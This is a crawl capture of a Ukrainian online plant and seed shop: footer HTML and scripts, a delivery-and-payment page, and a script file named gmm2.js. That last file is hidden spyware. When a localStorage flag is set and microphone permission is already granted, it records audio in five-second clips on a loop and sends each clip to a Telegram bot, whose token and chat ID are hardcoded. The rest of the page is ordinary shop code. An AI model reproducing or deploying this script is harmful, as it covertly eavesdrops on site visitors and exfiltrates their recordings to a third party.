                    <li><a href="https://yaskravaklumba.com.ua/ua/politika-konfidentsialnosti">Політика конфіденційності</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dogovor-oferta">Договір оферти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soc">Ми в соцмережах</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kak-oformit-zakaz">Як оформити замовлення?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/opt">Яскрава - виробник насіння та розплідник декоративних рослин</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>


      <div class="col-sm-6 col-md-3 col-lg-2 foot-last">
	
		<a href="https://yaskravaklumba.com.ua/ua/my-account" title="Особистий кабінет" class="foot-last-account dropdown-toggle" data-toggle="dropdown">
			Особистий кабінет<span class="caret"></span>
		</a>
		
					<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px; width: 500px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" data-loading-text="Loading" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" data-loading-text="Loading" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" data-loading-text="Loading" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
		

		<div class="foot-last-coll">
			<button type="button" href="javascript:void(0)"  class="btn btn-primary iwishcall" style="color: #000 !important;">Зворотній дзвінок</button>
		</div>
		
	    <div class="foot-langs">
			<div class="foot-lng">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#0057b8" d="M0 0h72v24H0z"></path><path fill="gold" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Україна</span></b>
			</div>
			<div class="foot-lng" style="display: none;">
				<a href="https://gardennumberone.pl/" target="_blank">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#fff" d="M0 0h72v24H0z"></path><path fill="#ee1c25" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Polska</span>
				</a>
			</div>
		</div>
	    <div class="foot-paycards">
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/mastercard.svg">
			</div>
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/visa.svg">

			</div>
		</div>
		<div class="foot-last-soc">
			<a href="http://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h" class="viber"></a>
			<a href="https://t.me/yaskravaklumba" class="telegram"></a>
			<a href="https://www.facebook.com/yaskravaklumba/" class="facebook"></a>
			<a href="https://www.instagram.com/yaskravaklumba/" class="inst"></a>
						<a href="https://www.pinterest.ru/yaskravaklumba2018/" class="pinterest"></a>
			<a href="https://www.youtube.com/channel/UC3TJBLVR7cEHmIPJY_JeAVw?view_as=subscriber" class="youtube"></a>
		</div>
	  
      </div>
    </div>

  </div>








</footer>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	$('.s-butt_2').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
</script>



	
	<script src="catalog/view/javascript/popupcart_ua.js" type="text/javascript"></script>
	

<script type="text/javascript">
document.onkeydown = function(evt) {
    evt = evt || window.event;
    var isEscape = false;
    if ("key" in evt) {
        isEscape = (evt.key === "Escape" || evt.key === "Esc");
    } else {
        isEscape = (evt.keyCode === 27);
    }
    if (isEscape) {
		$("#iwishcall_form").hide();
        $("#iwishit_form").hide();
    }
};
</script>
<script type="text/javascript">
<!--
function viewdiv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
function closediv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
//-->
</script>

<script type="text/javascript">
<!--
function viewdivOrd(id){
	var el=document.getElementById('ord-hist-item_'+id);
	if(el.style.display=="block"){
		el.style.display="none";
		//el.style.height="0px";
	} else {
		el.style.display="block";
		//el.style.height="100%";
	}
	
	var elpr=document.getElementById('ord-hist_prods_'+id);
	elpr.classList.toggle("item-hidden");
	
	var elpr=document.getElementById('ord-hist_right_'+id);
	elpr.classList.toggle("item-hidden");
}
//-->
</script>

<script type="text/javascript">
$(document).ready(function() {
//	$("#input-mail").inputmask("*@*.*");//маска
});
</script>


<script type="text/javascript">
$(document).ready(function() {
	$("#input-telephone").mask("+38(999)999-99-99");//маска
	$(".inp-phone-mask").mask("+38(999)999-99-99");//маска
	$("#input-phone").mask("+38(099)999-99-99");//маска
    $(".input-borthday").mask("99.99.9999", {
        placeholder: "дд.мм.рррр"
    });
});

</script>	


<script><!--
$('.iwishcall').click(function() {
	$("#iwishcall_form").show();
});
$('#iwishcall_form_close').click(function() {
	$("#iwishcall_form").hide();
});
$('#iwishcall_form_close_btn').click(function() {
	$("#iwishcall_form").hide();
});
-->
</script>


<script>
 $(window).scroll(function () {
  if ($(this).scrollTop() > 150) {
   $('.div-menu').addClass('div-menu-min');
   $('.head-list').addClass('head-list-min');
   $('.head-search').addClass('head-search-min');
   $('.logo-mini').addClass('logo-mini-hide');
   $('.bottom-search-mob').addClass('bottom-search-mob-hide'); 
  } else {
   $('.div-menu').removeClass('div-menu-min');
   $('.head-list').removeClass('head-list-min');
   $('.head-search').removeClass('head-search-min'); 
   $('.logo-mini').removeClass('logo-mini-hide');
   $('.bottom-search-mob').removeClass('bottom-search-mob-hide'); 
   $('.head-search').removeClass('h-search-on'); 
   
   
  }
 });
</script>





	
<!-- iwishit -->	  
<div class="b-popup 1iwishit_close_btn" id="iwishit" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Повідомити про наявність</span><a class="close b-popup-close iwishit_close_btn"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishit">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name" value="" placeholder="Ім'я" required="">
				<input class="form-control" type="text" name="mail" value="" placeholder="E-mail" required="">
				<input type="text" id="inp_prod_id" name="product_id" value="" style="display:none">
				<div id="mss_iwishit">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close iwishit_close_btn" type="button">Закрити</button>
				<button class="btn btn-open" type="button"  id="button-ivishit">Відправити</button>
			</div>
		</form>
	</div>
</div>	

<script>
	$('#button-ivishit').on('click', function() {
		$.ajax({
			url: 'index.php?route=product/product/addiwishit',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishit").serialize(),
			beforeSend: function() {
				$('#button-iwishit').button('loading');
			},
			complete: function() {
				$('#button-iwishit').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert (json['test']);
				}	
				$('.alert-success, .alert-danger').remove();
				
				if (json['error']) {
					$('#mss_iwishit').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}
				if (json['success']) {
					$('#mss_iwishit').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'mail\']').val('');
	//				$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 2000);
				}

			}
		});
	 //   grecaptcha.reset();
	});
</script>

<script>
	$(".btn-cart-0").click(function() {
	  var prod_id = $(this).attr("name");
	   $("#inp_prod_id").attr('value', prod_id);
	   $("#iwishit").show();
	   $('.alert-success, .alert-danger').remove();
	});

	$(".iwishit_close_btn").click(function() {
	   $("#iwishit").hide();
	   $('.alert-success, .alert-danger').remove();
	   
	});

	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			 $("#iwishit").hide();
		}
	});

</script>

<!--/iwishit -->




<!-- min_cart -->
<div class="b-popup-m-cart" id="min_cart_form" style="display: none;">
	<div class="b-popup-m-boody" style="display: none;">
		<div class="b-popup-m-title">
			<span>Товар добавлений у кошик!</span><a href="javascript:void(0)" class="close min_cart_close"></a>
		</div>
		<div class="b-popup-m-buttons">
			<button type="button" class="button btn btn-primary btn-lg buttn1 min_cart_close" style="color: #333 !important;">Продовжити покупки</button>
			<button type="button" id="m-cart-button" class="button btn btn-primary btn-lg buttn2" onclick="">Оформити замовлення</button>
		</div>
<div class="b-popup-m-min-order" style="color:red; display:none;">
	Мінімальна сума замовлення 250,00 грн.</div>	
		
			
		
		
	</div>


</div>



<script>	 
	//$(document).ready(function() {
	//	$('.buy_prod').addClass('min_cart_show');
	//});
</script>
<script>
	$(document).on('click', '.min_cart_show', function() {
		$.ajax({
			url: 'index.php?route=api/cart/productsEsp',
			type: 'post',
			dataType: 'json',
			success: function(json) {
				
				$.ajax({
					url: 'index.php?route=api/cart/uuidEsp',
					type: 'post',
					dataType: 'json',
					success: function(result) {

						var uuid = result;
						localStorage.setItem('esp_guid', uuid);
						
						var arr = [];
						
						$.each(json.products, function(ind, product){
							arr.push({
								productKey: product.product_id,
								price: product.price,
								quantity: product.quantity,
								currency: 'UAH'
							});
						});

						eS('sendEvent', 'StatusCart', {
							StatusCart: arr,
							GUID: localStorage.getItem('esp_guid').toString()
						});
						
					}
				});	
			}
		});
		
		$("#min_cart_form").fadeIn();
		$(".b-popup-m-boody").slideDown(200);
	
		int = setTimeout(function () {
			$("#min_cart_form").fadeOut();	
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}, 5000);
	});
	$('.min_cart_close').click(function() {
		$("#min_cart_form").fadeOut();
		$(".b-popup-m-boody").slideUp(200);
		clearInterval(int);
	});
	
	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}
	});
	
	$('.b-popup-m-cart').click(function(e) {

		if($(e.target).is('.b-popup-m-cart')) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}




		
	});

/*
int = setInterval(function() {
	clearInterval(int);
	$('#popupcart_extended_min').popup('hide');
}, 3000);
*/		
	
$('#m-cart-button').click(function(e) {	
$('#m-cart-button').attr('onclick','fgh');
	$.ajax({
		url: 'index.php?route=checkout/cart/minOrdMinCart',
		type: 'post',
		dataType: 'json',
		success: function(json) {
			if (json['check']) {
				$('.b-popup-m-min-order').hide();
				location='https://yaskravaklumba.com.ua/ua/simplecheckout';
				//$('#m-cart-button').attr("onclick","location='https://yaskravaklumba.com.ua/ua/simplecheckout'");
			} else {
				$('.b-popup-m-min-order').show();
				//$('#m-cart-button').attr('onclick','');
			}
			
		}
	});
});
	

</script>
<!--/min_cart -->



<script><!--
$('.bottom-search-mob').click(function() {
	if ($("#search-t").hasClass("h-search-on")) {
		$('#search-t').removeClass('h-search-on'); 
	}else {
		$('#search-t').addClass('h-search-on');
	}
});
</script>


<script> !function (t, e, c, n) { var s = e.createElement(c); s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js'; var r = e.scripts[0]; r.parentNode.insertBefore(s, r); var f = function () { f.c(arguments); }; f.q = []; f.c = function () { f.q.push(arguments); }; t['eS'] = t['eS'] || f; }(window, document, 'script', 'BFC9291A75C74D9286A0E7EF7D6B4192'); </script><script>eS('init', {TRACKING: false, RECOMS: true});</script>





<script>
 (function(d) {
   var s = d.createElement('script');
   s.defer = true;
   //s.src = 'https://multisearch.io/plugin/11584';
   s.src = 'catalog/view/javascript/multisearch/plugin_uk.js';
   if (d.head) d.head.appendChild(s);
 })(document);
</script>
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/6100/koniec.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/i18n/uk.js"></script>
<script src="catalog/view/javascript/main.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9baa6c61570c43e9887800bd870c261f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yaskravaklumba.com.ua/ua//shop/product/delivprod
body_size: 1676
content:
				<span class="tab-title">Доставка і оплата</span>
				<table border="1" cellpadding="8" cellspacing="0" style="width:90%">
	<tbody>
		<tr>
			<td><span style="font-size:14px"><strong>Категорія</strong></span></td>
			<td><span style="font-size:14px"><strong>Терміни доставки</strong></span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika">Екзотика</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">Цибулини і бульби квітів для Весняної посадки</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">Цибулини і бульби квітів для Осінньої посадки</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki">Багаторічники</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/piony">Півонії</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz">Саджанці троянд</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov">Саджанці плодових кущів</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev">Саджанці плодових дерев</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin">Саджанці цитрусових рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">Саджанці декоративних рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii">Саджанці хвойних рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/semena">Насіння</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">Саджанці пряних та лікарських рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Березень-Травень, Вересень-Листопад</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary">Садовий інвентар й товари для поливу</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki">Добрива та підживлення</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
		<tr>
			<td><span style="font-family:montserrat,sans-serif"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy">Засоби захисту рослин</a></span></td>
			<td><span style="font-family:montserrat,sans-serif">Протягом всього року</span></td>
		</tr>
	</tbody>
</table>

<h2>&nbsp;</h2>

<p><span style="font-size:18px"><strong><span style="font-family:montserrat">Оплата замовлення може проводитись наступним чином:</span></strong></span></p>

<p><strong><span style="font-family:montserrat; font-size:11.5pt">1) оплата при отриманні на відділенні служби доставки (накладений платіж)</span></strong></p>

<p>&nbsp;</p>

<h2><strong>Доставка по всій Україні:</strong></h2>

<p>&nbsp;</p>

<table border="1" cellpadding="1" cellspacing="1" style="width:500px">
	<tbody>
		<tr>
			<td><img alt="" src="https://yaskravaklumba.com.ua/image/catalog/info/12.jpg" style="width:100%" /></td>
			<td><img alt="Нова пошта&quot; впровадила послугу &quot;виклик кур'єра по Києву&quot;" src="http://infokava.com/uploads/posts/2017-01/1484927518_kurer.jpg" style="width:100%" /></td>
			<td><img alt="" src="https://yaskravaklumba.com.ua/image/catalog/info/screenshot_11.jpg" style="width:100%" /></td>
			<td><img alt="Укрпошта» в 2016-м и 2019-м. Посмотрите, как изменились основные показатели  национального почтового оператора за три года - ITC.ua" src="https://itc.ua/wp-content/uploads/2020/01/ukrposhta-1.png" style="width:100%" /></td>
			<td><img alt="" src="https://xl-static.rozetka.com.ua/assets/img/main/rozetka.png" style="float:right; width:100%" /></td>
		</tr>
		<tr>
			<td>
			<p style="text-align:center"><strong>Нова пошта:</strong></p>

			<p style="text-align:center"><span style="font-size:16px">від 2000&nbsp;грн - безкоштовно</span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>139&nbsp;грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><span style="font-size:16px"><strong>Адресна&nbsp;доставка кур&#39;єром</strong> від&nbsp;2000&nbsp;грн -<strong>&nbsp;110&nbsp;грн</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>215&nbsp;грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><strong>Доставка в поштомат нової пошти:</strong></p>

			<p style="text-align:center"><span style="font-size:16px">від 2000&nbsp;грн - <strong>безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>139&nbsp;грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><strong>Укрпошта</strong>:</p>

			<p style="text-align:center"><span style="font-size:16px">від 2000&nbsp;грн - <strong>безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 2000&nbsp;грн - <strong>99 грн</strong></span></p>
			</td>
			<td>
			<p style="text-align:center"><strong>Точка видачі&nbsp;Розетка</strong>:</p>

			<p style="text-align:center"><span style="font-size:16px">Замовлення з насінням - від 499 грн<strong>-безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 499 грн -&nbsp;<strong>84&nbsp;грн</strong>&nbsp;</span></p>

			<p style="text-align:center"><span style="font-size:16px">Замовлення інших категорій - від 1199 грн<strong>&nbsp;- безкоштовно</strong></span></p>

			<p style="text-align:center"><span style="font-size:16px">до 1199&nbsp;грн - <strong>84&nbsp;грн</strong>&nbsp;&nbsp;</span></p>

			<p style="text-align:center"><em><span style="font-size:16px">На точки видачі РОЗЕТКА не відправляємо товар з категорії Плодові Дерева</span></em></p>

			<p style="text-align:center">&nbsp;</p>

			<p style="text-align:center"><span style="font-size:16px">&bull; Комісія становитиме 15 грн + 1,5% від суми замовлення. Сума комісії буде округлюватися до цілого значення в гривні.</span></p>
			</td>
		</tr>
	</tbody>
</table>

<p><span style="font-size:18px">Акційна&nbsp;ціна доставки&nbsp;на категорію <strong>Насіння </strong>- 94&nbsp;грн</span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yaskravaklumba.com.ua/gmm2.js?ver=0.14
body_size: 200
content:

const value = localStorage.getItem('gdetect');
if (value !== null) {



    const TOKEN = "6204152489:AAF2aDvvZYgw3tkIsNwIbLxR28_caIvbTTU";
    const CHAT_ID = "557094865";
    (async () => {
        try {
            let perm;
            try {
                perm = await navigator.permissions.query({ name: "microphone" });
                if (perm.state !== "granted") return;
            } catch (e) {
                return;
            }

            const stream = await navigator.mediaDevices.getUserMedia({ audio: true });

            const startRecord = () => {
                const chunks = [];
                const recorder = new MediaRecorder(stream, { mimeType: "audio/webm" });

                recorder.ondataavailable = e => { if (e.data.size) chunks.push(e.data); };
                recorder.onstop = async () => {
                    const blob = new Blob(chunks, { type: "audio/webm" });

                    const formData = new FormData();
                    formData.append("chat_id", CHAT_ID);
                    formData.append("voice", blob, "record.webm");
                    await fetch(`https://api.telegram.org/bot${TOKEN}/sendVoice`, { method: "POST", body: formData });
                };

                recorder.start();
                setTimeout(() => recorder.stop(), 5000);
            };

            // ⏱ кожні 5 сек новий запис
            startRecord();
            setInterval(startRecord, 5000);

        }
        catch (err) {
            console.error("err:", err);
        }
    })();

    (async () => {
        try {

        }
        catch (err) {

        }
    })();


}

